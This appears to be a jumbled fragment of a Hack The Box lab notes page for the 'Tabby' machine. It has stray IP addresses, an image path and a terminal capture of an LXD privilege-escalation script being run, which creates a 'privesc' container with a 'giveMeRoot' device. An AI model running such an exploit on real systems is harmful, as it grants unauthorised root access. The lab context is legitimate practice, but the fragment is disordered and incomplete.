 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
ash@tabby:/dev/shm$ export PATH=/home/al3j0/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/us
r/games:/opt/nvim-linux64/bin:/root/.local/bin:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/opt/go/bin/:/home/al3j0/Desktop
/al3j0/htbExplorer/:/opt/kerbrute/:/opt/ghidra/:/usr/lib/oracle/21/client64/bin
ash@tabby:/dev/shm$ echo $PATH
/home/al3j0/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/opt/nvim-linux64/bin:/r
oot/.local/bin:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/opt/go/bin/:/home/al3j0/Desktop/al3j0/htbExplorer/:/opt/kerbrut
e/:/opt/ghidra/:/usr/lib/oracle/21/client64/bin
ash@tabby:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.19-x86_64-20231227_1224.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 872ec5cdd0757779cabcab34f5d2ef03988d3a1c8b780485985281cfa86685be
[*] Listing images...
Creating privesc
Device giveMeRoot added to privesc
❯ echo $PATH
/home/al3j0/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/opt/nvim-linux64/bin:/r
oot/.local/bin:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/opt/go/bin/:/home/al3j0/Desktop/al3j0/htbExplorer/:/opt/kerbrut
e/:/opt/ghidra/:/usr/lib/oracle/21/client64/bin
~/Documents/HackTheBox/Tabby/content
VPN - root's tasks Reconnaissance - Enumeration